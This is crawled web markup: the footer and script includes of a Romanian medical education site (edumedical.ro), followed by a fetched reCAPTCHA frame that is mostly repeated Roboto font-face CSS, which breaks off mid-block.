   <div class="menu-lista-afectiuni-container"><ul id="menu-lista-afectiuni" class="menu-sidebar"><li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://www.edumedical.ro/category/listaafectiuni/alergii/">Alergii</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-hepatice/">Afectiuni hepatice</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/">Boli infectioase</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-respiratorii/">Boli respiratorii</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://www.edumedical.ro/category/listaafectiuni/dermatologie/">Dermatologie</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-ginecologie/">Ginecologie</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://www.edumedical.ro/category/listaafectiuni/neurologie/">Neurologie</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://www.edumedical.ro/category/listaafectiuni/oftalmologie/">Oftalmologie</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-oncologie/">Oncologie</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-urologie/">Urologie</a></li>
</ul></div>
</div>


<a href="http://www.postavc.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2017/01/machetabanner300x250.png" border="0" /></a>


<div id="sidebar-title">ROLUL SI IMPORTANTA VACCINULUI</div>
<div id="menu-box"><a href="https://www.edumedical.ro/rolul-si-importanta-vaccinului-i/" target="_self" style="color: #000000;text-decoration: none;"><img src="https://www.edumedical.ro/wp-content/uploads/2015/04/Rolul-si-importanta-vaccinului-I.jpg" border="0"> </br>
	Dezbatere publica "Rolul si importanta vaccinului", un eveniment organizat pentru parinti si nelamuririle lor vizavi de vaccinarea copiilor.</a> </br>
	
</div>



<br/>
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2026 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iyv5bttpygyg
body_size: 48127
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
